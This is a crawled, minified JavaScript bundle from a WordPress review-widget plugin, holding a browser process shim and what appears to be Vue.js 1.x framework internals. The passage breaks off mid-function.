

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2
body_size: 38421
content:
!function t(e,i,n){function r(o,a){if(!i[o]){if(!e[o]){var h="function"==typeof require&&require;if(!a&&h)return h(o,!0);if(s)return s(o,!0);var l=new Error("Cannot find module '"+o+"'");throw l.code="MODULE_NOT_FOUND",l}var c=i[o]={exports:{}};e[o][0].call(c.exports,function(t){var i=e[o][1][t];return r(i?i:t)},c,c.exports,t,e,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,i){function n(){f&&c&&(f=!1,c.length?u=c.concat(u):p=-1,u.length&&r())}function r(){if(!f){var t=a(n);f=!0;for(var e=u.length;e;){for(c=u,u=[];++p<e;)c&&c[p].run();p=-1,e=u.length}c=null,f=!1,h(t)}}function s(t,e){this.fun=t,this.array=e}function o(){}var a,h,l=e.exports={};!function(){try{a=setTimeout}catch(t){a=function(){throw new Error("setTimeout is not defined")}}try{h=clearTimeout}catch(t){h=function(){throw new Error("clearTimeout is not defined")}}}();var c,u=[],f=!1,p=-1;l.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];u.push(new s(t,e)),1!==u.length||f||a(r,0)},s.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=o,l.addListener=o,l.once=o,l.off=o,l.removeListener=o,l.removeAllListeners=o,l.emit=o,l.binding=function(t){throw new Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(t){throw new Error("process.chdir is not supported")},l.umask=function(){return 0}},{}],2:[function(t,e,i){(function(t,i){"use strict";function n(t,e,i){if(s(t,e))return void(t[e]=i);if(t._isVue)return void n(t._data,e,i);var r=t.__ob__;if(!r)return void(t[e]=i);if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(!i)return void(t._isVue&&(delete t._data[e],t._digest()));if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}}function s(t,e){return ji.call(t,e)}function o(t){return Vi.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function h(t){return null==t?"":t.toString()}function l(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function c(t){return"true"===t||"false"!==t&&t}function u(t){var e=t.charCodeAt(0),i=t.charCodeAt(t.length-1);return e!==i||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Si,p)}function p(t,e){return e?e.toUpperCase():""}function d(t){return t.replace(Fi,"$1-$2").toLowerCase()}function v(t){return t.replace(Pi,p)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function _(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function y(t){return Ri.call(t)===Li}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function N(t,e){var i,n,r,s,o,a=function h(){var a=Date.now()-s;a<e&&a>=0?i=setTimeout(h,e-a):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function $(t){var e=function i(){if(!i.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function E(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function k(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function x(){var t,e=an.slice(pn,un).trim();if(e){t={};var i=e.match(yn);t.name=i[0],i.length>1&&(t.args=i.slice(1).map(O))}t&&(hn.filters=hn.filters||[]).push(t),pn=un+1}function O(t){if(wn.test(t))return{value:l(t),dynamic:!1};var e=u(t),i=e===t;return{value:i?t:e,dynamic:i}}function A(t){var e=bn.get(t);if(e)return e;for(an=t,dn=vn=!1,mn=gn=_n=0,pn=0,hn={},un=0,fn=an.length;un<fn;un++)if(cn=ln,ln=an.charCodeAt(un),dn)39===ln&&92!==cn&&(dn=!dn);else if(vn)34===ln&&92!==cn&&(vn=!vn);else if(124===ln&&124!==an.charCodeAt(un+1)&&124!==an.charCodeAt(un-1))null==hn.expression?(pn=un+1,hn.expression=an.slice(0,un).trim()):x();else switch(ln){case 34:vn=!0;break;case 39:dn=!0;break;case 40:_n++;break;case 41:_n--;break;case 91:gn++;break;case 93:gn--;break;case 123:mn++;break;case 125:mn--}return null==hn.expression?hn.expression=an.slice(0,un).trim():0!==pn&&x(),bn.put(t,hn),hn}function D(t){return t.replace(Cn,"\\$&")}function T(){var t=D(Tn.delimiters[0]),e=D(Tn.delimiters[1]),i=D(Tn.unsafeDelimiters[0]),n=D(Tn.unsafeDelimiters[1]);En=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),kn=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),$n=new k(1e3)}function j(t){$n||T();var e=$n.get(t);if(e)return e;if(!En.test(t))return null;for(var i,n,r,s,o,a,h=[],l=En.lastIndex=0;i=En.exec(t);)n=i.index,n>l&&h.push({value:t.slice(l,n)}),r=kn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,h.push({tag:!0,value:s.trim(),html:r,oneTime:a}),l=n+i[0].length;return l<t.length&&h.push({value:t.slice(l)}),$n.put(t,h),h}function V(t,e){return t.length>1?t.map(function(t){return S(t,e)}).join("+"):S(t[0],e,!0)}function S(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':F(t.value,i):'"'+t.value+'"'}function F(t,e){if(xn.test(t)){var i=A(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}function P(t,e,i,n){I(t,1,function(){e.appendChild(t)},i,n)}function R(t,e,i,n){I(t,1,function(){B(t,e)},i,n)}function L(t,e,i){I(t,-1,function(){J(t)},e,i)}function I(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!Xi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=e>0?"enter":"leave";s[o](i,r)}function M(e){if("string"==typeof e){var i=e;e=document.querySelector(e),e||"production"!==t.env.NODE_ENV&&jn("Cannot find element: "+i)}return e}function H(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function W(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function U(t,e){var i=W(t,":"+e);return null===i&&(i=W(t,"v-bind:"+e)),i}function z(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function B(t,e){e.parentNode.insertBefore(t,e)}function q(t,e){e.nextSibling?B(t,e.nextSibling):e.parentNode.appendChild(t)}function J(t){t.parentNode.removeChild(t)}function Q(t,e){e.firstChild?B(t,e.firstChild):e.appendChild(t)}function Y(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function Z(t,e,i,n){t.addEventListener(e,i,n)}function G(t,e,i){t.removeEventListener(e,i)}function X(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function K(t,e){Bi&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function tt(t,e){if(t.classList)t.classList.add(e);else{var i=" "+X(t)+" ";i.indexOf(" "+e+" ")<0&&K(t,(i+e).trim())}}function et(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+X(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");K(t,i.trim())}t.className||t.removeAttribute("class")}function it(t,e){var i,n;if(st(t)&&ct(t.content)&&(t=t.content),t.hasChildNodes())for(nt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function nt(t){for(var e;e=t.firstChild,rt(e);)t.removeChild(e);for(;e=t.lastChild,rt(e);)t.removeChild(e)}function rt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function st(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function ot(t,e){var i=Tn.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function at(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Fn.test(r))return f(r.replace(Fn,""))}}function ht(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function lt(t,e,i,n,r){function s(){if(a++,o&&a>=h.length){for(var t=0;t<h.length;t++)n.appendChild(h[t]);r&&r()}}var o=!1,a=0,h=[];ht(t,e,function(t){t===e&&(o=!0),h.push(t),L(t,i,s)})}function ct(t){return t&&11===t.nodeType}function ut(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function ft(e,i){var n=e.tagName.toLowerCase(),r=e.hasAttributes();if(Pn.test(n)||Rn.test(n)){if(r)return pt(e,i)}else{if(yt(i,"components",n))return{id:n};var s=r&&pt(e,i);if(s)return s;if("production"!==t.env.NODE_ENV){var o=i._componentNameMap&&i._componentNameMap[n];o?jn("Unknown custom element: <"+n+"> - did you mean <"+o+">? HTML is case-insensitive, remember to use kebab-case in templates."):Ln(e,n)&&jn("Unknown custom element: <"+n+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.')}}}function pt(t,e){var i=t.getAttribute("is");if(null!=i){if(yt(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(i=U(t,"is"),null!=i)return{id:i,dynamic:!0}}function dt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&dt(r,o):n(t,i,o);return t}function vt(t,e){var i=Object.create(t||null);return e?_(i,_t(e)):i}function mt(e){if(e.components){var i,n=e.components=_t(e.components),r=Object.keys(n);if("production"!==t.env.NODE_ENV)var s=e._componentNameMap={};for(var o=0,a=r.length;o<a;o++){var h=r[o];Pn.test(h)||Rn.test(h)?"production"!==t.env.NODE_ENV&&jn("Do not use built-in or reserved HTML elements as component id: "+h):("production"!==t.env.NODE_ENV&&(s[h.replace(/-/g,"").toLowerCase()]=d(h)),i=n[h],y(i)&&(n[h]=ki.extend(i)))}}}function gt(t){var e,i,n=t.props;if(Ii(n))for(t.props={},e=n.length;e--;)i=n[e],"string"==typeof i?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(y(n)){var r=Object.keys(n);for(e=r.length;e--;)i=n[r[e]],"function"==typeof i&&(n[r[e]]={type:i})}}function _t(e){if(Ii(e)){for(var i,n={},r=e.length;r--;){i=e[r];var s="function"==typeof i?i.options&&i.options.name||i.id:i.name||i.id;s?n[s]=i:"production"!==t.env.NODE_ENV&&jn('Array-syntax assets must provide a "name" or "id" field.')}return n}return e}function bt(e,i,n){function r(t){var r=In[t]||Mn;a[t]=r(e[t],i[t],n,t)}mt(i),gt(i),"production"!==t.env.NODE_ENV&&i.propsData&&!n&&jn("propsData can only be used as an instantiation option.");var o,a={};if(i["extends"]&&(e="function"==typeof i["extends"]?bt(e,i["extends"].options,n):bt(e,i["extends"],n)),i.mixins)for(var h=0,l=i.mixins.length;h<l;h++){var c=i.mixins[h],u=c.prototype instanceof ki?c.options:c;e=bt(e,u,n)}for(o in e)r(o);for(o in i)s(e,o)||r(o);return a}function yt(e,i,n,r){if("string"==typeof n){var s,o=e[i],a=o[n]||o[s=f(n)]||o[s.charAt(0).toUpperCase()+s.slice(1)];return"production"!==t.env.NODE_ENV&&r&&!a&&jn("Failed to resolve "+i.slice(0,-1)+": "+n,e),a}}function wt(){this.id=Hn++,this.subs=[]}function Nt(t){Bn=!1,t(),Bn=!0}function Ct(t){if(this.value=t,this.dep=new wt,w(t,"__ob__",this),Ii(t)){var e=Mi?$t:Et;e(t,Un,zn),this.observeArray(t)}else this.walk(t)}function $t(t,e){t.__proto__=e}function Et(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function kt(t,e){if(t&&"object"==typeof t){var i;return s(t,"__ob__")&&t.__ob__ instanceof Ct?i=t.__ob__:Bn&&(Ii(t)||y(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ct(t)),i&&e&&i.addVm(e),i}}function xt(t,e,i){var n=new wt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=kt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(wt.target&&(n.depend(),a&&a.dep.depend(),Ii(e)))for(var r,o=0,h=e.length;o<h;o++)r=e[o],r&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){var r=s?s.call(t):i;e!==r&&(o?o.call(t,e):i=e,a=kt(e),n.notify())}})}}function Ot(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Jn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=bt(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}function At(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Dt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?u(e):"*"+e)}function Tt(t){function e(){var e=t[c+1];if(u===rr&&"'"===e||u===sr&&'"'===e)return c++,n="\\"+e,p[Yn](),!0}var i,n,r,s,o,a,h,l=[],c=-1,u=Kn,f=0,p=[];for(p[Zn]=function(){void 0!==r&&(l.push(r),r=void 0)},p[Yn]=function(){void 0===r?r=n:r+=n},p[Gn]=function(){p[Yn](),f++},p[Xn]=function(){if(f>0)f--,u=nr,p[Yn]();else{if(f=0,r=Dt(r),r===!1)return!1;p[Zn]()}};null!=u;)if(c++,i=t[c],"\\"!==i||!e()){if(s=At(i),h=hr[u],o=h[s]||h["else"]||ar,o===ar)return;if(u=o[0],a=p[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(u===or)return l.raw=t,l}}function jt(t){var e=Qn.get(t);return e||(e=Tt(t),e&&Qn.put(t,e)),e}function Vt(t,e){return Wt(e).get(t)}function St(e,i,r){var s=e;if("string"==typeof i&&(i=Tt(i)),!i||!b(e))return!1;for(var o,a,h=0,l=i.length;h<l;h++)o=e,a=i[h],"*"===a.charAt(0)&&(a=Wt(a.slice(1)).get.call(s,s)),h<l-1?(e=e[a],b(e)||(e={},"production"!==t.env.NODE_ENV&&o._isVue&&lr(i,o),n(o,a,e))):Ii(e)?e.$set(a,r):a in e?e[a]=r:("production"!==t.env.NODE_ENV&&e._isVue&&lr(i,e),n(e,a,r));return!0}function Ft(){}function Pt(t,e){var i=Cr.length;return Cr[i]=e?t.replace(gr,"\\n"):t,'"'+i+'"'}function Rt(t){var e=t.charAt(0),i=t.slice(1);return pr.test(i)?t:(i=i.indexOf('"')>-1?i.replace(br,Lt):i,e+"scope."+i)}function Lt(t,e){return Cr[e]}function It(e){vr.test(e)&&"production"!==t.env.NODE_ENV&&jn("Avoid using reserved keywords in expression: "+e),Cr.length=0;var i=e.replace(_r,Pt).replace(mr,"");return i=(" "+i).replace(wr,Rt).replace(br,Lt),Mt(i)}function Mt(e){try{return new Function("scope","return "+e+";")}catch(i){return"production"!==t.env.NODE_ENV&&jn(i.toString().match(/unsafe-eval|CSP/)?"It seems you are using the default build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. Use the CSP-compliant build instead: http://vuejs.org/guide/installation.html#CSP-compliant-build":"Invalid expression. Generated function body: "+e),Ft}}function Ht(e){var i=jt(e);return i?function(t,e){St(t,i,e)}:void("production"!==t.env.NODE_ENV&&jn("Invalid setter expression: "+e))}function Wt(t,e){t=t.trim();var i=ur.get(t);if(i)return e&&!i.set&&(i.set=Ht(i.exp)),i;var n={exp:t};return n.get=Ut(t)&&t.indexOf("[")<0?Mt("scope."+t):It(t),e&&(n.set=Ht(t)),ur.put(t,n),n}function Ut(t){return yr.test(t)&&!Nr.test(t)&&"Math."!==t.slice(0,5)}function zt(){Er.length=0,kr.length=0,xr={},Or={},Ar=!1}function Bt(){for(var t=!0;t;)t=!1,qt(Er),qt(kr),Er.length?t=!0:(Wi&&Tn.devtools&&Wi.emit("flush"),zt())}function qt(e){for(var i=0;i<e.length;i++){var n=e[i],r=n.id;if(xr[r]=null,n.run(),"production"!==t.env.NODE_ENV&&null!=xr[r]&&(Or[r]=(Or[r]||0)+1,Or[r]>Tn._maxUpdateCount)){jn('You may have an infinite update loop for watcher with expression "'+n.expression+'"',n.vm);break}}e.length=0}function Jt(t){var e=t.id;if(null==xr[e]){var i=t.user?kr:Er;xr[e]=i.length,i.push(t),Ar||(Ar=!0,rn(Bt))}}function Qt(t,e,i,n){n&&_(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++Dr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new sn,this.newDepIds=new sn,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Wt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Yt(t,e){var i=void 0,n=void 0;e||(e=Tr,e.clear());var r=Ii(t),s=b(t);if((r||s)&&Object.isExtensible(t)){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)Yt(t[i],e);else if(s)for(n=Object.keys(t),i=n.length;i--;)Yt(t[n[i]],e)}}function Zt(t){return st(t)&&ct(t.content)}function Gt(t,e){var i=e?t:t.trim(),n=Vr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Pr),o=Rr.test(t),a=Lr.test(t);if(s||o||a){var h=s&&s[1],l=Fr[h]||Fr.efault,c=l[0],u=l[1],f=l[2],p=document.createElement("div");for(p.innerHTML=u+t+f;c--;)p=p.lastChild;for(var d;d=p.firstChild;)r.appendChild(d)}else r.appendChild(document.createTextNode(t));return e||nt(r),Vr.put(i,r),r}function Xt(t){if(Zt(t))return Gt(t.innerHTML);if("SCRIPT"===t.tagName)return Gt(t.textContent);for(var e,i=Kt(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return nt(n),n}function Kt(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Ir){var s=r;if(Zt(t)&&(t=t.content,s=r.content),i=t.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),e=n.length;e--;)n[e].parentNode.replaceChild(Kt(i[e]),n[e])}if(Mr)if("TEXTAREA"===t.tagName)r.value=t.value;else if(i=t.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),e=n.length;e--;)n[e].value=i[e].value;return r}function te(t,e,i){var n,r;return ct(t)?(nt(t),e?Kt(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Gt(t,i):(r=Sr.get(t),r||(n=document.getElementById(t.slice(1)),n&&(r=Xt(n),Sr.put(t,r)))):t.nodeType&&(r=Xt(t)),r&&e?Kt(r):r)}function ee(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=ie,this.remove=ne):(this.node=ot("fragment-start"),this.end=ot("fragment-end"),this.frag=i,Q(this.node,i),i.appendChild(this.end),this.before=re,this.remove=se),this.node.__v_frag=this}function ie(t,e){this.inserted=!0;var i=e!==!1?R:B;i(this.node,t,this.vm),H(this.node)&&this.callHook(oe)}function ne(){this.inserted=!1;var t=H(this.node),e=this;this.beforeRemove(),L(this.node,this.vm,function(){t&&e.callHook(ae),e.destroy()})}function re(t,e){this.inserted=!0;var i=this.vm,n=e!==!1?R:B;ht(this.node,this.end,function(e){n(e,t,i)}),H(this.node)&&this.callHook(oe)}function se(){this.inserted=!1;var t=this,e=H(this.node);this.beforeRemove(),lt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(ae),t.destroy()})}function oe(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function ae(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}function he(t,e){this.vm=t;var i,n="string"==typeof e;n||st(e)&&!e.hasAttribute("v-if")?i=te(e,!0):(i=document.createDocumentFragment(),i.appendChild(e)),this.template=i;var r,s=t.constructor.cid;if(s>0){var o=s+(n?e:ut(e));r=Ur.get(o),r||(r=Ie(i,t.$options,!0),Ur.put(o,r))}else r=Ie(i,t.$options,!0);this.linker=r}function le(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(n=n.previousSibling,!n)return;t=n.__v_frag}return t}}function ce(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function ue(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Vt(i,n):i[n]:e||i}function pe(t,e,i){for(var n,r,s,o=e?[]:null,a=0,h=t.options.length;a<h;a++)if(n=t.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;o.push(r)}return o}function de(t,e){for(var i=t.length;i--;)if(E(t[i],e))return i;return-1}function ve(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&e<58?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0),e>64&&e<91)?e:cs[t]});return i=[].concat.apply([],i),function(e){if(i.indexOf(e.keyCode)>-1)return t.call(this,e)}}function me(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function ge(t){return function(e){return e.preventDefault(),t.call(this,e)}}function _e(t){return function(e){if(e.target===e.currentTarget)return t.call(this,e)}}function be(t){if(vs[t])return vs[t];var e=ye(t);return vs[t]=vs[e]=e,e}function ye(t){t=d(t);var e=f(t),i=e.charAt(0).toUpperCase()+e.slice(1);ms||(ms=document.createElement("div"));var n,r=fs.length;if("filter"!==e&&e in ms.style)return{kebab:t,camel:e};for(;r--;)if(n=ps[r]+i,n in ms.style)return{kebab:fs[r]+t,camel:n}}function we(t){var e=[];if(Ii(t))for(var i=0,n=t.length;i<n;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(b(t))for(var o in t)t[o]&&e.push(o);return e}function Ne(t,e,i){if(e=e.trim(),e.indexOf(" ")===-1)return void i(t,e);for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r])}function Ce(t,e,i){function n(){++s>=r?i():t[s].call(e,n)}var r=t.length,s=0;t[0].call(e,n)}function $e(e,i,n){for(var r,s,a,h,l,c,u,p=[],v=Object.keys(i),m=v.length;m--;)if(s=v[m],r=i[s]||js,"production"===t.env.NODE_ENV||"$data"!==s)if(l=f(s),Vs.test(l)){if(u={name:s,path:l,options:r,mode:Ts.ONE_WAY,raw:null},a=d(s),null===(h=U(e,a))&&(null!==(h=U(e,a+".sync"))?u.mode=Ts.TWO_WAY:null!==(h=U(e,a+".once"))&&(u.mode=Ts.ONE_TIME)),null!==h)u.raw=h,c=A(h),h=c.expression,u.filters=c.filters,o(h)&&!c.filters?u.optimizedLiteral=!0:(u.dynamic=!0,"production"===t.env.NODE_ENV||u.mode!==Ts.TWO_WAY||Ss.test(h)||(u.mode=Ts.ONE_WAY,jn("Cannot bind two-way prop with non-settable parent path: "+h,n))),u.parentPath=h,"production"!==t.env.NODE_ENV&&r.twoWay&&u.mode!==Ts.TWO_WAY&&jn('Prop "'+s+'" expects a two-way binding type.',n);else if(null!==(h=W(e,a)))u.raw=h;else if("production"!==t.env.NODE_ENV){var g=l.toLowerCase();h=/[A-Z\-]/.test(s)&&(e.getAttribute(g)||e.getAttribute(":"+g)||e.getAttribute("v-bind:"+g)||e.getAttribute(":"+g+".once")||e.getAttribute("v-bind:"+g+".once")||e.getAttribute(":"+g+".sync")||e.getAttribute("v-bind:"+g+".sync")),h?jn("Possible usage error for prop `"+g+"` - did you mean `"+a+"`? HTML is case-insensitive, remember to use kebab-case for props in templates.",n):r.required&&jn("Missing required prop: "+s,n)}p.push(u)}else"production"!==t.env.NODE_ENV&&jn('Invalid prop key: "'+s+'". Prop keys must be valid identifiers.',n);else jn("Do not use $data as prop.",n);return Ee(p)}function Ee(t){return function(e,i){e._props={};for(var n,r,o,a,h,f=e.$options.propsData,p=t.length;p--;)if(n=t[p],h=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&xe(e,n,f[r]),null===h)xe(e,n,void 0);else if(n.dynamic)n.mode===Ts.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),xe(e,n,a)):e._context?e._bindDir({name:"prop",def:Ps,prop:n},null,null,i):xe(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=u(h);a=v===h?c(l(h)):v,xe(e,n,a)}else a=o.type===Boolean&&(""===h||h===d(n.name))||h,xe(e,n,a)}}function ke(t,e,i,n){var r=e.dynamic&&Ut(e.parentPath),s=i;void 0===s&&(s=Ae(t,e)),s=Te(e,s,t);var o=s!==i;De(e,s,t)||(s=void 0),r&&!o?Nt(function(){n(s)}):n(s)}function xe(t,e,i){ke(t,e,i,function(i){xt(t,e.path,i)})}function Oe(t,e,i){ke(t,e,i,function(i){t[e.path]=i})}function Ae(e,i){var n=i.options;if(!s(n,"default"))return n.type!==Boolean&&void 0;var r=n["default"];return b(r)&&"production"!==t.env.NODE_ENV&&jn('Invalid default value for prop "'+i.name+'": Props with type Object/Array must use a factory function to return the default value.',e),"function"==typeof r&&n.type!==Function?r.call(e):r}function De(e,i,n){if(!e.options.required&&(null===e.raw||null==i))return!0;var 